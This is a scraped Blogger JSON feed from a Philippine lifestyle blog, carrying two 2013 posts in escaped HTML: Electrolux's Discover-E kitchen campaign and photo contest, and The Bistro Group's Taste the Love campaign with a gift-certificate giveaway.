\/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis is through Electrolux's \u003Cb\u003EDiscover-E\u003C\/b\u003E kitchen campaign which will have a series of activities: the Discover-E Web Series, the Discover-E Food Festival in June, and a photo contest. “As part of our commitment to meet the needs of (Filipino) consumers, Electrolux has carried out a nationwide initiative designed to promote culinary discovery and enjoyment of Filipino cuisine,” says Andrea Pionilla, Group Product Manager, Electrolux Philippines. “Our Discover-E campaign will let consumers discover and do more culinary exploration in their kitchens with the help of Electrolux kitchen appliances.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Discover-E Web Series\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7416\/8811415201_4bf6d83aa7_z.jpg\" width=\"576\" alt=\"Electrolux Discover-E Web Series\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nElectrolux may have already been offering kitchen appliances to help with your culinary journey. However, with the Discover-E campaign, Electrolux will be helping you to further hone your skills as they hold the Discover-E Web Series where they'll teach you of easy ways to do Neo-Filipino dishes which you can prepare and enjoy in your own kitchen.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nElectrolux’s celebrity chefs, Chef Bruce Lim and Chef Rosebud Benitez, will showcase the delicacies of different Philippine regions on every episode through an \u003Ca href=\"http:\/\/www.blogger.com\/www.youtube.com\/ElectroluxPH1\" rel=\"nofollow\" target=\"_blank\"\u003Einstructional 10-minute YouTube video\u003C\/a\u003E every Friday. The 2 chefs will be presenting their own recipes while teaching you how to turn ordinary Filipino dishes to 5-star restaurant items.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EElectrolux Discover-E Food Festival\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7343\/8822075470_ba437551d3_z.jpg\" width=\"576\" alt=\"Electrolux Discoever-E Food Festival\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo further celebrate and re-discover Filipino cuisine, Electrolux brings together all your favorite Filipino dishes from different parts of the Philippines through the Electrolux Discover-E Food Festival which lets you discover Electrolux's kitchen appliances through new tastes and flavors that you will surely love. This event will also feature different food vendors offering a wide array of Filipino food items, cooking demos by celebrity chefs, little chef apprentice cooking workshops, a cooking challenge for culinary students, live entertainment, raffles, and games. So mark your calendars now, it's June 15 to 16, 2013 at the NBC Tent in Bonifacio Global City. See you there!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EInstant Discover-E Photo Contest\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i43.tinypic.com\/9scxhg.jpg\" width=\"476\" alt=\"Electrolux Discoever-E Photo Contest\"\u003E\u003C\/div\u003EIf you're like me who loves taking photos of your food before devouring them, then you should definitely join Electrolux's Instant Discover-E Photo Contest. This is aimed at encouraging everyone to take a picture and upload scrumptious Filipino food using either Instagram or Twitter. Once a week, 3 entries with the yummiest picture will be awarded free items, gift certificates and Food Passports for Electrolux Discover-E Food Festival!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo join, simply upload your food photo on Instagram or Twitter, then post it with the hashtag \u003Cb\u003E#DiscoverE\u003C\/b\u003E and tag \u003Cb\u003E@ElectroluxPH\u003C\/b\u003E. Isn't this super simple? Contest period is from May 15 until June 30, 2013, while winners will be announced every week.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EFor more info about Electrolux Discover-E, visit \u003Ca href=\"www.electrolux.com.ph\/discover-e\" rel=\"nofollow\" target=\"_blank\"\u003Ewww.electrolux.com.ph\/discover-e\u003C\/a\u003E.\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2135623190393819295\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/05\/electrolux-discover-e-journey-contest.html#comment-form","title":"21 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2135623190393819295"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2135623190393819295"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/05\/electrolux-discover-e-journey-contest.html","title":"Electrolux Discover-E Journey + Contest Announcement!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i43.tinypic.com\/9scxhg_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"21"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-1628620564831822518"},"published":{"$t":"2013-03-03T23:54:00.000+08:00"},"updated":{"$t":"2013-03-03T23:54:34.760+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog anniversary giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"campaign"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"the bistro group"}],"title":{"type":"text","$t":"Taste the Love with The Bistro Group + Giveaway #12!"},"content":{"type":"html","$t":"While I was on a roll last January, the love month made me a real busy bee. And while this post is late, I think we should spread the love even if it isn't the month of February. But first, let me share with you \u003Cb\u003EThe Bistro Group's\u003C\/b\u003E newest campaign, \u003Cb\u003ETaste the Love\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Taste the Love with The Bistro Group at Village Tavern\" src=\"http:\/\/farm9.staticflickr.com\/8375\/8519348406_152dab49c9_z.jpg\" width=\"577\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough \u003Cb\u003EThe Bistro Group's\u003C\/b\u003E new campaign sounds like one fit only for Valentine's, you're totally mistaken. Aside from literally offering a discount promo during the month of hearts, this campaign celebrates 3 important events for \u003Cb\u003EThe Bistro Group\u003C\/b\u003E -- the opening of 50 restaurant spread across 12 concepts, the appointment of Chef Josh Boutwood as the new corporate chef, and the launch of the group's Premiere Card.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Bistro Group's Restaurants\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProbably the most popular of the group's dining spots are \u003Cb\u003EItalianni's\u003C\/b\u003E and \u003Cb\u003ET.G.I. Friday's\u003C\/b\u003E, but the latest to join \u003Cb\u003EThe Bistro Group's\u003C\/b\u003E roster is \u003Cb\u003EModern Shanghai\u003C\/b\u003E currently located at SM Mall of Asia. While I'm always excited to try new restaurants, I haven't had the time to personally try this out yet. I'll make sure to visit it soon when time permits though.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2013\/01\/watami-japanese-casual-restaurant.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"Watami\" src=\"http:\/\/farm9.staticflickr.com\/8388\/8519652537_f84e70da5e_z.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"577\" \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cu\u003E\u003Ci\u003E\u003Cb\u003EWatami Japanese Casual Restaurant at SM Mall of Asia\u003C\/b\u003E\u003C\/i\u003E\u003C\/u\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/a\u003E\u003C\/div\u003EAnother fairly new addition is \u003Cb\u003EWatami\u003C\/b\u003E which I visited before the past year ended. Being a Japanese food lover, I actually found myself impressed with their food offerings. The restaurant at SM Mall of Asia was also very comfortable and had a sophisticated ambiance perfect for a catch-up night out with friends or a reunion with the family.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/06\/ma-maison-japanese-western-cuisine-in.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8226\/8520764936_cf639f27fe_z.jpg\" width=\"577\" alt=\"Ma Maison\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cu\u003E\u003Ci\u003E\u003Cb\u003EMa Maison Japanese-Western Restaurant at Greenbelt 2\u003C\/i\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/a\u003E\u003C\/div\u003EThere's also \u003Cb\u003EMa Maison\u003C\/b\u003E at Greenbelt 2 which caters to the discerning palates of Japanese-Western food lovers. Like my impression with \u003Cb\u003EWatami\u003C\/b\u003E, I loved how great tasting their dishes were that I can't actually pick which one among the items I've tried was my favorite. You can say, I love them all! And aside from the food, there's also the really homey and country kitschy ambiance which is perfect for quiet, romantic dates.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/11\/village-tavern-bonifacio-high-street-central.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8368\/8520765456_7603bd5e0d_z.jpg\" width=\"577\" alt=\"Village Tavern\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cu\u003E\u003Ci\u003E\u003Cb\u003EVillage Tavern at Bonifacio High Street Central\u003C\/i\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/a\u003E\u003C\/div\u003EAnd of course, there's \u003Cb\u003EVillage Tavern\u003C\/b\u003E which I didn't only visit last year, but which also hosted the launch for the \u003Cb\u003ETaste the Love\u003C\/b\u003E campaign. This restaurant among the 4 latest additions is the only one serving a full range of American fare. And while my heart and palate still belongs mostly to Asian cuisine, I surprisingly found myself highly satisfied with everything I got to try. Plus, the ambiance is so posh I can just stay there all night!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAside from these 4 international chains brought to us by \u003Cb\u003EThe Bistro Group\u003C\/b\u003E, other members of the roster are as follows.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8242\/8520801782_4f46dd9ca0_z.jpg\" width=\"577\" alt=\"Italiannis\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/08\/italiannis-restaurant-new-menu-gateway-branch.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cu\u003E\u003Ci\u003E\u003Cb\u003EItalianni's at Gateway\u003C\/a\u003E \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/10\/italiannis-restaurant-sm-mall-of-asia.html\" rel=\"nofollow\" target=\"_blank\"\u003Eand at SM Mall of Asia\u003C\/i\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/12\/tgi-fridays-eastwood-city.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8112\/8519687483_ff36bb1324_z.jpg\" width=\"577\" alt=\"Fridays\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cu\u003E\u003Ci\u003E\u003Cb\u003ET.G.I. Friday's at Eastwood Citywalk 1\u003C\/i\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/09\/bulgogi-brothers-sm-mall-of-asia.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8370\/8520802182_c0a374f18c_z.jpg\" width=\"577\" alt=\"Bulgogi Brothers\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cu\u003E\u003Ci\u003E\u003Cb\u003EBulgogi Brothers at SM Mall of Asia\u003C\/i\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2013\/01\/fish-co-more-than-just-fish-and-chips.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8380\/8520801016_1b4c10597b_z.jpg\" width=\"577\" alt=\"Fish and Co\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cu\u003E\u003Ci\u003E\u003Cb\u003EFish \u0026 Co. at Trinoma\u003C\/i\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2013\/02\/krazy-garlik-greenbelt.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8522\/8519687787_02ae268982_z.jpg\" width=\"577\" alt=\"Krazy Garlik\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cu\u003E\u003Ci\u003E\u003Cb\u003EKrazy Garlik at Greenbelt 5\u003C\/i\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/a\u003E\u003C\/div\u003EThere's also \u003Cb\u003EFlapjacks\u003C\/b\u003E, \u003Cb\u003EPig Out!\u003C\/b\u003E and \u003Cb\u003EThe Stock Market\u003C\/b\u003E which I haven't gotten to try yet. Oh, I just recently found out that there's another new addition to the \u003Cb\u003EThe Bistro Group\u003C\/b\u003E. It's \u003Cb\u003ESmokin' Hot BarBQ\u003C\/b\u003E in Greenbelt 3 which serves global Filipino cuisine. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe New Corporate Chef \u0026 The Premiere Card\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow, I've mentioned that aside from opening new restaurants and hitting the 50 restaurants milestone, there are other good things behind the \u003Cb\u003ETaste the Love\u003C\/b\u003E campaign. First is having Chef Josh Boutwood as the new corporate chef after serving as a consultant until the late 2012. I've personally met him during \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/11\/village-tavern-bonifacio-high-street-central.html\" rel=\"nofollow\" target=\"_blank\"\u003Emy visit to Village Tavern\u003C\/a\u003E last year and he sure has good credentials to back him up.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Chef Josh Boutwood\" height=\"250\" src=\"http:\/\/farm9.staticflickr.com\/8250\/8520738368_1e9b190261_z.jpg\" \/\u003E \u003Cimg alt=\"The-Bistro-Group-Premiere-Card\" height=\"250\" src=\"http:\/\/farm9.staticflickr.com\/8510\/8519624999_9326406941.jpg\" \/\u003E\u003C\/div\u003E\u003Cfont size=\"2\"\u003E\u003Ci\u003E\"Chef Josh Boutwood is The Bistro Group’s new corporate chef, having been appointed in the late 2012. The Filipino-British Chef studied at the Escuela de Culinario Mojacar in Spain, and apprenticed under French Raymond Blanc at Le Manoir aux Quat’ Saisons in England. He has worked in various restaurants in Spain, Denmark, and Sweden, most notably at Noma, touted as one of the best restaurants in the world by San Pellegrinos’ 50 Best. Upon his return to the Philippines, he set up his own restaurant in Boracay before joining The Bistro Group. He also won several awards at the 3rd Philippine Culinary Cup. Chef Boutwood is behind such signature dishes at the Bistro Group of restaurants such as Black Pizza, Sesame Teriyaki Chicken Wings, and Fully Loaded Sweet Potato Skins at Village Tavern, and the a la carte Katsu Menu at Ma Maison.\"\u003C\/i\u003E\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe next good news is the launch of \u003Cb\u003EThe Bistro Group's\u003C\/b\u003E \u003Ci\u003E\u003Cb\u003EPremiere Card (P2,500)\u003C\/b\u003E\u003C\/i\u003E. I personally don't have it yet, but I'm planning to buy myself one especially after reading that it offers the following benefits and privileges valid at all \u003Cb\u003EBistro Group\u003C\/b\u003E restaurants:\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E20% off the total bill\u003C\/li\u003E\n\u003Cli\u003E30% off the total bill every Monday\u003C\/li\u003E\n\u003Cli\u003ETwo 40% off dining vouchers up to P3,000\u003C\/li\u003E\n\u003Cli\u003E25% discount voucher for your birth month\u003C\/li\u003E\n\u003Cli\u003E6 appetizer vouchers up to P400 each\u003C\/li\u003E\n\u003Cli\u003EComplimentary coffee or tea with every visit\u003C\/li\u003E\u003C\/ul\u003ESo if you're still keeping the old Bistro card, it's time to upgrade and get the new \u003Cb\u003E\u003Ci\u003EPremiere Card\u003C\/b\u003E\u003C\/i\u003E as it definitely got tons of perks useful especially if you, your family, friends and other loved ones dine in any of \u003Cb\u003EThe Bistro Group's\u003C\/b\u003E restaurants that often.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Taste the Love Luncheon\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI know this post is already very lengthy, so I won't be expounding anymore about the food items served that day. As expected of \u003Cb\u003EThe Bistro Group\u003C\/b\u003E, everything we had for the meal was great and hearty. Oh, and if you're wondering, the beau and I decided to eat desserts first since we're seriously craving to get our sweets fix, and we run late.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i45.tinypic.com\/2583wn4.jpg\" width=\"577\" alt=\"Double Decker Cheesecake and St Barths Chocolate Torte\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EVillage Tavern's Double Decker Cheesecake and St. Barths Chocolate Torte\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8524\/8518237527_90b3037a87_z.jpg\" width=\"577\" alt=\"Homemade Jalapeño Poppers, Chorizo \u0026amp; Goat Cheese Rolls, Shrimp Mango Quesadilla, Black Pizza and Penne with Italian Sausage\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ET.G.I. Friday's Shrimp Mango Quesadilla; Village Tavern's Homemade Jalapeño Poppers, Chorizo \u0026 Goat Cheese Rolls and Black Pizza; Italianni's Penne with Italian Sausage\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8227\/8518238181_89b9191cc9_z.jpg\" height=\"427\" alt=\"Mango and Watermelon Shake\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8090\/8519351420_20de93c84a_z.jpg\" height=\"427\" alt=\"Barbecue Pork Slider\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EMango and Watermelon Shakes; Village Tavern's Barbecue Pork Sliders\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8514\/8518239721_4fc624e0a2_z.jpg\" height=\"343\" alt=\"Taste the Love with The Bistro Group\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8089\/8518240089_19e76305db.jpg\" height=\"343\" alt=\"The Bistro Group Restaurants\"\u003E\u003C\/div\u003EAlthough I've already had most of these items before, they still tasted great for the nth time. For a campaign launch event, it was surprising that we were served this much food. So to \u003Cb\u003EThe Bistro Group\u003C\/b\u003E, congratulations and keep spreading the taste of love!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd now, to mark the end of my \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/blog%20anniversary%20giveaway\" rel=\"nofollow\" target=\"_blank\"\u003EBlog Anniversary Giveaway\u003C\/a\u003E series, I'm excited to invite you to \u003Cb\u003ETaste the Love\u003C\/b\u003E, so I'm giving away P3000-worth of gift certificates. Dine in at one, two or even three \u003Cb\u003EThe Bistro Group\u003C\/b\u003E restaurants of your choice, and experience an epicurean pleasure with your loved one, your family, or even with your friends.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo help you decide which among the dining destinations you might want to visit, check out \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/the%20bistro%20group\" rel=\"nofollow\" target=\"_blank\"\u003Emy posts about The Bistro Group restaurants\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8237\/8518235545_a399262757_z.jpg\" width=\"577\" alt=\"The Bistro Group Giveaway\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPrize:\u003C\/b\u003E (1) winner of P3,000-worth of GCs valid at any The Bistro Group restaurant.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPLEASE READ!\u003C\/u\u003E\u003Cbr \/\u003E\nGuidelines to enter the giveaway raffle:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EBe a Metro Manila resident or someone (even not within Metro Manila) who can actually use the prizes, or have a person you'll give these prizes to in case you can't personally use them.\u003C\/li\u003E\n\u003Cli\u003EFree shipping to Metro Manila addresses only. Non-Metro Manila winners can opt to shoulder the shipping fee. \u003Ci\u003E(Really sorry about this.)\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003EFollow the Rafflecopter mechanics below to join.\u003C\/li\u003E\n\u003Cli\u003EMake sure you do all the \u003Cu\u003Efirst 18 mandatory steps\u003C\/u\u003E to be eligible.\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Ca id=\"rc-7a198919\" class=\"rafl\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/7a198919\/\" rel=\"nofollow\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"\/\/d12vno17mo87cx.cloudfront.net\/embed\/rafl\/cptr.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\nThe giveaway raffle will run from today, March 3 until March 20, 2013. The winner will be drawn the next day and will be contacted on or before the 23rd. So join now and taste the love with \u003Cb\u003EThe Bistro Group\u003C\/b\u003E restaurants.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDisclaimer: Prizes were sponsored by the good folks from \u003Ca href=\"http:\/\/www.facebook.com\/TheBistroGroup\" rel=\"nofollow\" target=\"_blank\"\u003EThe Bistro Group\u003C\/a\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/1628620564831822518\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/03\/taste-the-love-the-bistro-group-giveaway.html#comment-form","title":"175 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1628620564831822518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1628620564831822518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/03\/taste-the-love-the-bistro-group-giveaway.html","title":"Taste the Love with The Bistro Group + Giveaway #12!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i45.tinypic.com\/2583wn4_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"175"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thepurpledoll.net/feeds/posts/default?alt=json-in-script&callback=jQuery111006155611940706112_1768677691634&_=1768677691635
body_size: 59581
content:
// API callback
